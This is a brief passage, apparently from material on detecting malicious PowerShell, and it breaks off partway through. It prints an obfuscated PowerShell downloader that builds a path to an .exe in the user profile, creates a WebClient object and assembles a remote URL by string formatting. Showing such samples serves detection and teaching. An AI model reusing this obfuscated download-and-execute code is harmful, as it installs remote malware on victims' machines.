 Example: Finding Malicious Powershell Scripts
$A_kAXA=("{2}{1}{0}" -f("{0}{1}" -f 'xA','1G'),'A','VwA');$hUBABAZ = '554';
$KZUBUA=("{1}{0}"-f("{0}{1}"-f 'UZ','A_Q'),'ZZ');$K4DCQAZ=$env:userprofile+'\'+
$hUBABAZ+("{0}{1}"-f '.','exe');$UAAwUAD=("{0}{1}" -f ("{1}{0}"-
f'B','XAD'),'DxC');$oUUAQU=.('n'+'ew-objec'+'t') nEt.wEB`cl`ienT;$C_ADUD=("{3}
{6}{2}{0}{4}{8}{9}{10}{7}{5}{1}"-f("{1}{0}" -f 'en.','r'),("{2}{0}{1}" -f'e',
("{1}{0}"-f'.fgs','r2'),'t'),'am',("{0}{1}"-f 'htt','p'),("{1}{0}"-f'sko',("{1}
{0}"-f 'm/','co')),'xus',("{1}{0}" -f'c',("{2}{1}{0}" -f'/tz